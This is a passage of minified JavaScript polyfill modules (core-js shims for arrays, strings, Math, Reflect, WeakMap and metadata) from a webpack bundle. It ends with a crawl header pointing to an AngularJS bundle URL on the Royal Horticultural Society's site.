n[0]===t}));return~n&&this.a.splice(n,1),!!~n}},t.exports={getConstructor:function(t,n,e,i){var c=t((function(t,r){u(t,c,n,"_i"),t._i=p++,t._l=void 0,void 0!=r&&s(r,e,t[i],t)}));return r(c.prototype,{delete:function(t){if(!a(t))return!1;var n=o(t);return!0===n?d(this).delete(t):n&&l(n,this._i)&&delete n[this._i]},has:function(t){if(!a(t))return!1;var n=o(t);return!0===n?d(this).has(t):n&&l(n,this._i)}}),c},def:function(t,n,e){var r=o(i(n),!0);return!0===r?d(t).set(n,e):r[t._i]=e,t},ufstore:d}},fOdq:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(2);r(r.P+r.F*!e("NNrz")([].filter,!0),"Array",{filter:function(t){return o(this,t,arguments[1])}})},fS0v:function(t,n,e){var r=e("ydD5");t.exports=function(t,n){if("number"!=typeof t&&"Number"!=r(t))throw TypeError(n);return+t}},fU25:function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},fx22:function(t,n,e){for(var r=e("WgSQ"),o=e("R3AP"),i=e("OzIq"),a=e("2p1q"),u=e("bN1p"),s=e("kkCw"),c=s("iterator"),l=s("toStringTag"),f=u.Array,h=["NodeList","DOMTokenList","MediaList","StyleSheetList","CSSRuleList"],p=0;p<5;p++){var d,v=h[p],y=i[v],g=y&&y.prototype;if(g){g[c]||a(g,c,f),g[l]||a(g,l,v),u[v]=f;for(d in r)g[d]||o(g,d,r[d],!0)}}},gPva:function(t,n,e){var r=e("UKM+");e("3i66")("isExtensible",(function(t){return function(n){return!!r(n)&&(!t||t(n))}}))},gYYG:function(t,n,e){"use strict";var r=e("wC1N"),o={};o[e("kkCw")("toStringTag")]="z",o+""!="[object z]"&&e("R3AP")(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},gbyG:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("ot5s")(!0);r(r.P,"Array",{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")("includes")},gvDt:function(t,n,e){var r=e("UKM+"),o=e("DIVP"),i=function(t,n){if(o(t),!r(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?(function(t,n,r){try{r=e("rFzY")(Function.call,e("x9zv").f(Object.prototype,"__proto__").set,2),r(t,[]),n=!(t instanceof Array)}catch(t){n=!0}return function(t,e){return i(t,e),n?t.__proto__=e:r(t,e),t}})({},!1):void 0),check:i}},h65t:function(t,n,e){var r=e("UuGF"),o=e("52gC");t.exports=function(t){return function(n,e){var i,a,u=String(o(n)),s=r(e),c=u.length;return s<0||s>=c?t?"":void 0:(i=u.charCodeAt(s),i<55296||i>56319||s+1===c||(a=u.charCodeAt(s+1))<56320||a>57343?t?u.charAt(s):i:t?u.slice(s,s+2):a-56320+(i-55296<<10)+65536)}}},hJx8:function(t,n,e){var r=e("evD5"),o=e("X8DO");t.exports=e("+E39")?function(t,n,e){return r.f(t,n,o(1,e))}:function(t,n,e){return t[n]=e,t}},i68Q:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{create:e("7ylX")})},iM2X:function(t,n,e){"use strict";e("y325")("bold",(function(t){return function(){return t(this,"b","","")}}))},j42X:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("PHqh"),i=[].join;r(r.P+r.F*(e("Q6Nf")!=Object||!e("NNrz")(i)),"Array",{join:function(t){return i.call(o(this),void 0===t?",":t)}})},jB26:function(t,n,e){"use strict";var r=e("DIVP"),o=e("s4j0");t.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return o(r(this),"number"!=t)}},jhxf:function(t,n,e){var r=e("UKM+"),o=e("OzIq").document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},jrHM:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{setPrototypeOf:e("gvDt").set})},kBOG:function(t,n,e){var r=e("Ds5P"),o=e("cwmK");r(r.S,"Math",{cbrt:function(t){return o(t=+t)*Math.pow(Math.abs(t),1/3)}})},kM2E:function(t,n,e){var r=e("7KvD"),o=e("FeBl"),i=e("+ZMJ"),a=e("hJx8"),u=function(t,n,e){var s,c,l,f=t&u.F,h=t&u.G,p=t&u.S,d=t&u.P,v=t&u.B,y=t&u.W,g=h?o:o[n]||(o[n]={}),m=g.prototype,b=h?r:p?r[n]:(r[n]||{}).prototype;h&&(e=n);for(s in e)(c=!f&&b&&void 0!==b[s])&&s in g||(l=c?b[s]:e[s],g[s]=h&&"function"!=typeof b[s]?e[s]:v&&c?i(l,r):y&&b[s]==l?(function(t){var n=function(n,e,r){if(this instanceof t){switch(arguments.length){case 0:return new t;case 1:return new t(n);case 2:return new t(n,e)}return new t(n,e,r)}return t.apply(this,arguments)};return n.prototype=t.prototype,n})(l):d&&"function"==typeof l?i(Function.call,l):l,d&&((g.virtual||(g.virtual={}))[s]=l,t&u.R&&m&&!m[s]&&a(m,s,l)))};u.F=1,u.G=2,u.S=4,u.P=8,u.B=16,u.W=32,u.U=64,u.R=128,t.exports=u},kVSQ:function(t,n,e){e("gYYG"),e("WgSQ"),e("ZDXm"),t.exports=e("7gX0").WeakMap},kic5:function(t,n,e){var r=e("UKM+"),o=e("gvDt").set;t.exports=function(t,n,e){var i,a=n.constructor;return a!==e&&"function"==typeof a&&(i=a.prototype)!==e.prototype&&r(i)&&o&&o(t,i),t}},kkCw:function(t,n,e){var r=e("VWgF")("wks"),o=e("ulTY"),i=e("OzIq").Symbol,a="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))}).store=r},kqpo:function(t,n,e){var r=e("u0PK"),o=e("/whu");t.exports=function(t,n,e){if(r(n))throw TypeError("String#"+e+" doesn't accept regex!");return String(o(t))}},lDLk:function(t,n,e){var r=e("DIVP"),o=e("xZa+"),i=e("s4j0"),a=Object.defineProperty;n.f=e("bUqO")?Object.defineProperty:function(t,n,e){if(r(t),n=i(n,!0),r(e),o)try{return a(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},lOnJ:function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},lkT3:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FkIZ");r(r.P+r.F*!e("NNrz")([].reduceRight,!0),"Array",{reduceRight:function(t){return o(this,t,arguments.length,arguments[1],!0)}})},lktj:function(t,n,e){var r=e("Ibhu"),o=e("xnc9");t.exports=Object.keys||function(t){return r(t,o)}},lnZN:function(t,n,e){var r=e("OzIq"),o=e("kic5"),i=e("lDLk").f,a=e("WcO1").f,u=e("u0PK"),s=e("0pGU"),c=r.RegExp,l=c,f=c.prototype,h=/a/g,p=/a/g,d=new c(h)!==h;if(e("bUqO")&&(!d||e("zgIt")((function(){return p[e("kkCw")("match")]=!1,c(h)!=h||c(p)==p||"/a/i"!=c(h,"i")})))){c=function(t,n){var e=this instanceof c,r=u(t),i=void 0===n;return!e&&r&&t.constructor===c&&i?t:o(d?new l(r&&!i?t.source:t,n):l((r=t instanceof c)?t.source:t,r&&i?s.call(t):n),e?this:f,c)};for(var v=a(l),y=0;v.length>y;)(function(t){t in c||i(c,t,{configurable:!0,get:function(){return l[t]},set:function(n){l[t]=n}})})(v[y++]);f.constructor=c,c.prototype=f,e("R3AP")(r,"RegExp",c)}e("CEne")("RegExp")},lyhN:function(t,n,e){var r=e("Ds5P"),o=Math.atanh;r(r.S+r.F*!(o&&1/o(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},m6Yj:function(t,n,e){var r=e("Ds5P"),o=e("cwmK"),i=Math.pow,a=i(2,-52),u=i(2,-23),s=i(2,127)*(2-u),c=i(2,-126),l=function(t){return t+1/a-1/a};r(r.S,"Math",{fround:function(t){var n,e,r=Math.abs(t),i=o(t);return r<c?i*l(r/c/u)*c*u:(n=(1+u/a)*r,e=n-(n-r),e>s||e!=e?i*(1/0):i*e)}})},mJx5:function(t,n,e){e("Vg1y")("split",2,(function(t,n,r){"use strict";var o=e("u0PK"),i=r,a=[].push,u="length";if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[u]||2!="ab".split(/(?:ab)*/)[u]||4!=".".split(/(.?)(.?)/)[u]||".".split(/()()/)[u]>1||"".split(/.?/)[u]){var s=void 0===/()??/.exec("")[1];r=function(t,n){var e=String(this);if(void 0===t&&0===n)return[];if(!o(t))return i.call(e,t,n);var r,c,l,f,h,p=[],d=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,y=void 0===n?4294967295:n>>>0,g=new RegExp(t.source,d+"g");for(s||(r=new RegExp("^"+g.source+"$(?!\\s)",d));(c=g.exec(e))&&!((l=c.index+c[0][u])>v&&(p.push(e.slice(v,c.index)),!s&&c[u]>1&&c[0].replace(r,(function(){for(h=1;h<arguments[u]-2;h++)void 0===arguments[h]&&(c[h]=void 0)})),c[u]>1&&c.index<e[u]&&a.apply(p,c.slice(1)),f=c[0][u],v=l,p[u]>=y));)g.lastIndex===c.index&&g.lastIndex++;return v===e[u]?!f&&g.test("")||p.push(""):p.push(e.slice(v)),p[u]>y?p.slice(0,y):p}}else"0".split(void 0,0)[u]&&(r=function(t,n){return void 0===t&&0===n?[]:i.call(this,t,n)});return[function(e,o){var i=t(this),a=void 0==e?void 0:e[n];return void 0!==a?a.call(e,i,o):r.call(String(i),e,o)},r]}))},mTp7:function(t,n,e){var r=e("Ds5P"),o=e("gvDt");o&&r(r.S,"Reflect",{setPrototypeOf:function(t,n){o.check(t,n);try{return o.set(t,n),!0}catch(t){return!1}}})},mZON:function(t,n,e){var r=e("VWgF")("keys"),o=e("ulTY");t.exports=function(t){return r[t]||(r[t]=o(t))}},mhn7:function(t,n,e){"use strict";e("Ymdd")("trim",(function(t){return function(){return t(this,3)}}))},msXi:function(t,n,e){var r=e("77Pl");t.exports=function(t,n,e,o){try{return o?n(r(e)[0],e[1]):n(e)}catch(n){var i=t.return;throw void 0!==i&&r(i.call(t)),n}}},n12u:function(t,n,e){var r=e("Ds5P");r(r.S+r.F,"Object",{assign:e("oYd7")})},n24I:function(t,n,e){"use strict";var r=e("kM2E"),o=e("TcQ7"),i=[].join;r(r.P+r.F*(e("MU5D")!=Object||!e("bmIa")(i)),"Array",{join:function(t){return i.call(o(this),void 0===t?",":t)}})},n982:function(t,n,e){var r=e("UKM+"),o=Math.floor;t.exports=function(t){return!r(t)&&isFinite(t)&&o(t)===t}},"nR/1":function(t,n,e){e("QaEu"),e("8fhx"),e("UbXY"),e("Rk41"),e("4Q0w"),t.exports=Date},nRs1:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{is:e("4IZP")})},oFcf:function(t,n,e){e("bqOW"),e("F3sI"),e("mhn7"),e("1A13"),e("Racj"),e("Y1S0"),e("Gh7F"),e("tqSY"),e("CvWX"),e("8Np7"),e("R4pa"),e("4RlI"),e("iM2X"),e("J+j9"),e("82of"),e("X/Hz"),e("eVIH"),e("UJiG"),e("SU+a"),e("5iw+"),e("EWrS"),e("J2ob"),e("MfeA"),e("VjuZ"),e("qwQ3"),e("mJx5"),t.exports=e("7gX0").String},oHKp:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("PHqh"),i=e("oeih"),a=e("BbyF"),u=[].lastIndexOf,s=!!u&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(s||!e("NNrz")(u)),"Array",{lastIndexOf:function(t){if(s)return u.apply(this,arguments)||0;var n=o(this),e=a(n.length),r=e-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=e+r);r>=0;r--)if(r in n&&n[r]===t)return r||0;return-1}})},oYd7:function(t,n,e){"use strict";var r=e("Qh14"),o=e("Y1N3"),i=e("Y1aA"),a=e("FryR"),u=e("Q6Nf"),s=Object.assign;t.exports=!s||e("zgIt")((function(){var t={},n={},e=Symbol(),r="abcdefghijklmnopqrst";return t[e]=7,r.split("").forEach((function(t){n[t]=t})),7!=s({},t)[e]||Object.keys(s({},n)).join("")!=r}))?function(t,n){for(var e=a(t),s=arguments.length,c=1,l=o.f,f=i.f;s>c;)for(var h,p=u(arguments[c++]),d=l?r(p).concat(l(p)):r(p),v=d.length,y=0;v>y;)f.call(p,h=d[y++])&&(e[h]=p[h]);return e}:s},oeOm:function(t,n,e){var r=e("7Doy");t.exports=function(t,n){return new(r(t))(n)}},oeih:function(t,n){var e=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:e)(t)}},ot5s:function(t,n,e){var r=e("PHqh"),o=e("BbyF"),i=e("8D8H");t.exports=function(t){return function(n,e,a){var u,s=r(n),c=o(s.length),l=i(a,c);if(t&&e!=e){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===e)return t||l||0;return!t&&-1}}},oyUQ:function(t,n,e){e("gYYG"),e("fx22"),e("V/H1"),t.exports=e("7gX0").WeakSet},pWGb:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log1p:e("Rz2z")})},"pd+2":function(t,n,e){e("bUqO")&&"g"!=/./g.flags&&e("lDLk").f(RegExp.prototype,"flags",{configurable:!0,get:e("0pGU")})},plSV:function(t,n,e){var r=e("boo2");t.exports=function(t,n){return new(r(t))(n)}},qXjp:function(t,n,e){e("EvFb"),t.exports=e("7gX0").parseFloat},qio6:function(t,n,e){var r=e("evD5"),o=e("77Pl"),i=e("lktj");t.exports=e("+E39")?Object.defineProperties:function(t,n){o(t);for(var e,a=i(n),u=a.length,s=0;u>s;)r.f(t,e=a[s++],n[e]);return t}},qkyc:function(t,n,e){var r=e("kkCw")("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var e=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:e=!0}},i[r]=function(){return a},t(i)}catch(t){}return e}},qtRy:function(t,n,e){e("77Ug")("Int16",2,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},qwQ3:function(t,n,e){e("Vg1y")("search",1,(function(t,n,e){return[function(e){"use strict";var r=t(this),o=void 0==e?void 0:e[n];return void 0!==o?o.call(e,r):new RegExp(e)[n](String(r))},e]}))},qyJz:function(t,n,e){"use strict";var r=e("+ZMJ"),o=e("kM2E"),i=e("sB3e"),a=e("msXi"),u=e("Mhyx"),s=e("QRG4"),c=e("fBQ2"),l=e("3fs2");o(o.S+o.F*!e("dY0y")((function(t){Array.from(t)})),"Array",{from:function(t){var n,e,o,f,h=i(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,y=void 0!==v,g=0,m=l(h);if(y&&(v=r(v,d>2?arguments[2]:void 0,2)),void 0==m||p==Array&&u(m))for(n=s(h.length),e=new p(n);n>g;g++)c(e,g,y?v(h[g],g):h[g]);else for(f=m.call(h),e=new p;!(o=f.next()).done;g++)c(e,g,y?a(f,v,[o.value,g],!0):o.value);return e.length=g,e}})},rFzY:function(t,n,e){var r=e("XSOZ");t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},s4j0:function(t,n,e){var r=e("UKM+");t.exports=function(t,n){if(!r(t))return t;var e,o;if(n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;if("function"==typeof(e=t.valueOf)&&!r(o=e.call(t)))return o;if(!n&&"function"==typeof(e=t.toString)&&!r(o=e.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},sB3e:function(t,n,e){var r=e("52gC");t.exports=function(t){return Object(r(t))}},t0jm:function(t,n,e){"use strict";var r=e("sB3e"),o=e("QyNh"),i=e("QRG4");t.exports=function(t){for(var n=r(this),e=i(n.length),a=arguments.length,u=o(a>1?arguments[1]:void 0,e),s=a>2?arguments[2]:void 0,c=void 0===s?e:o(s,e);c>u;)n[u++]=t;return n}},tJwI:function(t,n,e){var r=e("FryR"),o=e("Qh14");e("3i66")("keys",(function(){return function(t){return o(r(t))}}))},tqSY:function(t,n,e){var r=e("Ds5P");r(r.P,"String",{repeat:e("xAdt")})},twxM:function(t,n,e){var r=e("lDLk"),o=e("DIVP"),i=e("Qh14");t.exports=e("bUqO")?Object.defineProperties:function(t,n){o(t);for(var e,a=i(n),u=a.length,s=0;u>s;)r.f(t,e=a[s++],n[e]);return t}},u0PK:function(t,n,e){var r=e("UKM+"),o=e("ydD5"),i=e("kkCw")("match");t.exports=function(t){var n;return r(t)&&(void 0!==(n=t[i])?!!n:"RegExp"==o(t))}},uDYd:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("XSOZ"),i=e("FryR"),a=e("zgIt"),u=[].sort,s=[1,2,3];r(r.P+r.F*(a((function(){s.sort(void 0)}))||!a((function(){s.sort(null)}))||!e("NNrz")(u)),"Array",{sort:function(t){return void 0===t?u.call(i(this)):u.call(i(this),o(t))}})},uc2A:function(t,n,e){"use strict";var r=e("V3l/"),o=e("Ds5P"),i=e("R3AP"),a=e("2p1q"),u=e("WBcL"),s=e("bN1p"),c=e("IRJ3"),l=e("yYvK"),f=e("KOrd"),h=e("kkCw")("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,n,e,v,y,g,m){c(e,n,v);var b,k,w,S=function(t){if(!p&&t in P)return P[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},M=n+" Iterator",T="values"==y,E=!1,P=t.prototype,x=P[h]||P["@@iterator"]||y&&P[y],D=x||S(y),O=y?T?S("entries"):D:void 0,_="Array"==n?P.entries||x:x;if(_&&(w=f(_.call(new t)))!==Object.prototype&&(l(w,M,!0),r||u(w,h)||a(w,h,d)),T&&x&&"values"!==x.name&&(E=!0,D=function(){return x.call(this)}),r&&!m||!p&&!E&&P[h]||a(P,h,D),s[n]=D,s[M]=d,y)if(b={values:T?D:S("values"),keys:g?D:S("keys"),entries:O},m)for(k in b)k in P||i(P,k,b[k]);else o(o.P+o.F*(p||E),n,b);return b}},ulTY:function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+r).toString(36))}},v2lb:function(t,n,e){var r=e("Ds5P"),o=e("Rz2z"),i=Math.sqrt,a=Math.acosh;r(r.S+r.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:o(t-1+i(t-1)*i(t+1))}})},v3hU:function(t,n,e){var r=e("dSUw"),o=e("QG7u"),i=e("wCso"),a=e("DIVP"),u=e("KOrd"),s=i.keys,c=i.key,l=function(t,n){var e=s(t,n),i=u(t);if(null===i)return e;var a=l(i,n);return a.length?e.length?o(new r(e.concat(a))):a:e};i.exp({getMetadataKeys:function(t){return l(a(t),arguments.length<2?void 0:c(arguments[1]))}})},"vFc/":function(t,n,e){var r=e("TcQ7"),o=e("QRG4"),i=e("QyNh");t.exports=function(t){return function(n,e,a){var u,s=r(n),c=o(s.length),l=i(a,c);if(t&&e!=e){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===e)return t||l||0;return!t&&-1}}},vH9D:function(t,n,e){e("gbyG"),t.exports=e("7gX0").Array},"vIB/":function(t,n,e){"use strict";var r=e("O4g8"),o=e("kM2E"),i=e("880/"),a=e("hJx8"),u=e("D2L2"),s=e("/bQp"),c=e("94VQ"),l=e("e6n0"),f=e("PzxK"),h=e("dSzd")("iterator"),p=!([].keys&&"next"in[].keys()),d=function(){return this};t.exports=function(t,n,e,v,y,g,m){c(e,n,v);var b,k,w,S=function(t){if(!p&&t in P)return P[t];switch(t){case"keys":case"values":return function(){return new e(this,t)}}return function(){return new e(this,t)}},M=n+" Iterator",T="values"==y,E=!1,P=t.prototype,x=P[h]||P["@@iterator"]||y&&P[y],D=x||S(y),O=y?T?S("entries"):D:void 0,_="Array"==n?P.entries||x:x;if(_&&(w=f(_.call(new t)))!==Object.prototype&&(l(w,M,!0),r||u(w,h)||a(w,h,d)),T&&x&&"values"!==x.name&&(E=!0,D=function(){return x.call(this)}),r&&!m||!p&&!E&&P[h]||a(P,h,D),s[n]=D,s[M]=d,y)if(b={values:T?D:S("values"),keys:g?D:S("keys"),entries:O},m)for(k in b)k in P||i(P,k,b[k]);else o(o.P+o.F*(p||E),n,b);return b}},vmSO:function(t,n,e){var r=e("rFzY"),o=e("XvUs"),i=e("9vb1"),a=e("DIVP"),u=e("BbyF"),s=e("SHe9"),c={},l={},n=t.exports=function(t,n,e,f,h){var p,d,v,y,g=h?function(){return t}:s(t),m=r(e,f,n?2:1),b=0;if("function"!=typeof g)throw TypeError(t+" is not iterable!");if(i(g)){for(p=u(t.length);p>b;b++)if((y=n?m(a(d=t[b])[0],d[1]):m(t[b]))===c||y===l)return y}else for(v=g.call(t);!(d=v.next()).done;)if((y=o(v,m,d.value,n))===c||y===l)return y};n.BREAK=c,n.RETURN=l},vmSu:function(t,n,e){var r=e("Ds5P"),o=e("7ylX"),i=e("XSOZ"),a=e("DIVP"),u=e("UKM+"),s=e("zgIt"),c=e("ZtwE"),l=(e("OzIq").Reflect||{}).construct,f=s((function(){function t(){}return!(l((function(){}),[],t)instanceof t)})),h=!s((function(){l((function(){}))}));r(r.S+r.F*(f||h),"Reflect",{construct:function(t,n){i(t),a(n);var e=arguments.length<3?t:i(arguments[2]);if(h&&!f)return l(t,n,e);if(t==e){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var r=[null];return r.push.apply(r,n),new(c.apply(t,r))}var s=e.prototype,p=o(u(s)?s:Object.prototype),d=Function.apply.call(t,p,n);return u(d)?d:p}})},vsh6:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.keys,a=r.key;r.exp({getOwnMetadataKeys:function(t){return i(o(t),arguments.length<2?void 0:a(arguments[1]))}})},w6W7:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(1);r(r.P+r.F*!e("NNrz")([].map,!0),"Array",{map:function(t){return o(this,t,arguments[1])}})},wC1N:function(t,n,e){var r=e("ydD5"),o=e("kkCw")("toStringTag"),i="Arguments"==r(function(){return arguments}()),a=function(t,n){try{return t[n]}catch(t){}};t.exports=function(t){var n,e,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=a(n=Object(t),o))?e:i?r(n):"Object"==(u=r(n))&&"function"==typeof n.callee?"Arguments":u}},wCso:function(t,n,e){var r=e("MsuQ"),o=e("Ds5P"),i=e("VWgF")("metadata"),a=i.store||(i.store=new(e("ZDXm"))),u=function(t,n,e){var o=a.get(t);if(!o){if(!e)return;a.set(t,o=new r)}var i=o.get(n);if(!i){if(!e)return;o.set(n,i=new r)}return i},s=function(t,n,e){var r=u(n,e,!1);return void 0!==r&&r.has(t)},c=function(t,n,e){var r=u(n,e,!1);return void 0===r?void 0:r.get(t)},l=function(t,n,e,r){u(e,r,!0).set(t,n)},f=function(t,n){var e=u(t,n,!1),r=[];return e&&e.forEach((function(t,n){r.push(n)})),r},h=function(t){return void 0===t||"symbol"==typeof t?t:String(t)},p=function(t){o(o.S,"Reflect",t)};t.exports={store:a,map:u,has:s,get:c,set:l,keys:f,key:h,exp:p}},wVdn:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(3);r(r.P+r.F*!e("NNrz")([].some,!0),"Array",{some:function(t){return o(this,t,arguments[1])}})},wnRD:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FkIZ");r(r.P+r.F*!e("NNrz")([].reduce,!0),"Array",{reduce:function(t){return o(this,t,arguments.length,arguments[1],!1)}})},wrs0:function(t,n,e){var r=e("Ds5P"),o=Math.abs;r(r.S,"Math",{hypot:function(t,n){for(var e,r,i=0,a=0,u=arguments.length,s=0;a<u;)e=o(arguments[a++]),s<e?(r=s/e,i=i*r*r+1,s=e):e>0?(r=e/s,i+=r*r):i+=e;return s===1/0?1/0:s*Math.sqrt(i)}})},wu3h:function(t,n,e){e("A0n/"),e("gYYG"),t.exports=e("7gX0").Symbol},x3mb:function(t,n,e){var r=e("kM2E");r(r.S,"Array",{isArray:e("7UMu")})},x78i:function(t,n){var e=Math.expm1;t.exports=!e||e(10)>22025.465794806718||e(10)<22025.465794806718||-2e-17!=e(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:e},x9zv:function(t,n,e){var r=e("Y1aA"),o=e("fU25"),i=e("PHqh"),a=e("s4j0"),u=e("WBcL"),s=e("xZa+"),c=Object.getOwnPropertyDescriptor;n.f=e("bUqO")?c:function(t,n){if(t=i(t),n=a(n,!0),s)try{return c(t,n)}catch(t){}if(u(t,n))return o(!r.f.call(t,n),t[n])}},xAdt:function(t,n,e){"use strict";var r=e("oeih"),o=e("/whu");t.exports=function(t){var n=String(o(this)),e="",i=r(t);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;i>0;(i>>>=1)&&(n+=n))1&i&&(e+=n);return e}},xGkn:function(t,n,e){"use strict";var r=e("4mcu"),o=e("EGZi"),i=e("/bQp"),a=e("TcQ7");t.exports=e("vIB/")(Array,"Array",(function(t,n){this._t=a(t),this._i=0,this._k=n}),(function(){var t=this._t,n=this._k,e=this._i++;return!t||e>=t.length?(this._t=void 0,o(1)):"keys"==n?o(0,e):"values"==n?o(0,t[e]):o(0,[e,t[e]])}),"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},xMpm:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("bSML");r(r.S+r.F*e("zgIt")((function(){function t(){}return!(Array.of.call(t)instanceof t)})),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)o(e,t,arguments[t++]);return e.length=n,e}})},xONB:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},"xZa+":function(t,n,e){t.exports=!e("bUqO")&&!e("zgIt")((function(){return 7!=Object.defineProperty(e("jhxf")("div"),"a",{get:function(){return 7}}).a}))},xnc9:function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},y325:function(t,n,e){var r=e("Ds5P"),o=e("zgIt"),i=e("/whu"),a=/"/g,u=function(t,n,e,r){var o=String(i(t)),u="<"+n;return""!==e&&(u+=" "+e+'="'+String(r).replace(a,"&quot;")+'"'),u+">"+o+"</"+n+">"};t.exports=function(t,n){var e={};e[t]=n(u),r(r.P+r.F*o((function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3})),"String",e)}},yJ2x:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.key,a=r.set;r.exp({defineMetadata:function(t,n,e,r){a(t,n,o(e),i(r))}})},yOtE:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.has,a=r.key;r.exp({hasOwnMetadata:function(t,n){return i(t,o(n),arguments.length<3?void 0:a(arguments[2]))}})},yYvK:function(t,n,e){var r=e("lDLk").f,o=e("WBcL"),i=e("kkCw")("toStringTag");t.exports=function(t,n,e){t&&!o(t=e?t:t.prototype,i)&&r(t,i,{configurable:!0,value:n})}},ydD5:function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},yuXV:function(t,n,e){var r=e("Ds5P"),o=e("OzIq").isFinite;r(r.S,"Number",{isFinite:function(t){return"number"==typeof t&&o(t)}})},yx1U:function(t,n,e){var r=e("Ds5P"),o=e("x9zv").f,i=e("DIVP");r(r.S,"Reflect",{deleteProperty:function(t,n){var e=o(i(t),n);return!(e&&!e.configurable)&&delete t[n]}})},zCYm:function(t,n,e){"use strict";var r=e("FryR"),o=e("8D8H"),i=e("BbyF");t.exports=function(t){for(var n=r(this),e=i(n.length),a=arguments.length,u=o(a>1?arguments[1]:void 0,e),s=a>2?arguments[2]:void 0,c=void 0===s?e:o(s,e);c>u;)n[u++]=t;return n}},zQR9:function(t,n,e){"use strict";var r=e("h65t")(!0);e("vIB/")(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=r(n,e),this._i+=t.length,{value:t,done:!1})}))},zZHq:function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.get,a=r.key;r.exp({getOwnMetadata:function(t,n){return i(t,o(n),arguments.length<3?void 0:a(arguments[2]))}})},zgIt:function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/angularjs.min.js?v=62142
body_size: 97769
content:
